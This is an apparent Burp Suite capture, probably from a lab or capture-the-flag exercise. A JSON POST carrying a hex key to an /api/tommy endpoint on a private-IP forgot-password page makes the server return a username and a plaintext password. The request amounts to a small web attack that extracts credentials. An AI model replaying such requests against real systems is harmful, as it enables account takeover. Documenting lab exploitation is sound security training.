 Pretty Raw Hex \n
1 POST /api/tommy HTTP/1.1
2 Host: 10.10.200.236:8081
3 Content-Length: 42
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
5 Content-type: application/json
6 Accept: */*
7 Origin: http://10.10.200.236:8081
8 Referer: http://10.10.200.236:8081/forgot?
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"key":"7454c262d0d5a3a0c0b678d6c0dbc7ef"
}
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 49
4 Server: Werkzeug/1.0.1 Python/3.6.9
5 Date: Tue, 30 Jan 2024 10:02:06 GMT
6
7 {"username":"tommy","password":"DevMakesStuff01"}